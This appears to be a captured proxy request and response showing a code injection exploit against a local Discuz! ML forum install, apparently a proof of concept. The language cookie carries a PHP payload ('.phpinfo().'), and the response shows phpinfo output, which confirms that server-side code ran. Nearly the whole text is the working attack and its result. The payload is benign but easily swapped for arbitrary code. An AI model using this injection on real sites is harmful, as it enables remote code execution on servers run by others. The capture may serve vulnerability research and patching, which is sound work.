 Request
Raw Params Headers Hex
GET /discuzml/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/discuzml/upload/
DNT: 1
Connection: close
Cookie: IUOX_2132_saltkey=wJp22SeE;
IUOX_2132_language='.phpinfo().'; IUOX_2132_lastvisit=1563155126;
IUOX_2132_sid=bxtrt3;
IUOX_2132_lastact=1563158746%09home.php%09misc
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 5.4.45
php
System Windows NT DESKTOP-O8EHU0F 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir (none)
Timeline Sec